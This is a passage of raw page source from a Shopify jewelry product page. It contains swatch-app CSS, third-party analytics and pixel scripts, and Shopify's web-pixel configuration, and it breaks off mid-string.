variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7039704432791",name:`7 Love Knot Neclace`,price:"59.95",variant:"40581546147991"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"7 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7039704432791","untranslatedTitle":"7 Love Knot 